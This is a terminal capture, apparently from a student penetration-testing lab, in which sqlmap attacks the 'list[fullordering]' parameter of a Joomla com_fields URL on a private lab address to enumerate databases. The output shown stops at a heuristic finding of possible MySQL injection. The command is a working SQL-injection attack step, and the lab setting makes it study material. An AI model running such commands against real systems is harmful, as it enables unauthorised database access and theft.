 ┌──(eduardo㉿hmstudent)-[~]
└─$ sqlmap -u "http://10.10.10.97/index.php?option=com_fields&view=fields&layout=modal&list[fullordering
]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.2#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:27:25 /2023-07-30/
[16:27:25] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0 (
x86_64); de-DE) AppleWebKit/532.0 (KHTML, like Gecko) Chrome/4.0.202.2 Safari/532.0' from file '/usr/sha
re/sqlmap/data/txt/user-agents.txt'
[16:27:25] [INFO] testing connection to the target URL
[16:27:26] [WARNING] the web server responded with an HTTP error code (500) which could interfere with t
he results of the tests
you have not declared cookie(s), while server wants to set its own ('eaa83fe8b963ab08ce9ab7d4a798de05=fd
1vrb6jinc...gr064j7251'). Do you want to use those [Y/n] n
[16:27:28] [INFO] testing if the target URL content is stable
[16:27:29] [INFO] target URL content is stable
[16:27:30] [INFO] heuristic (basic) test shows that GET parameter 'list[fullordering]' might be injectab
le (possible DBMS: 'MySQL')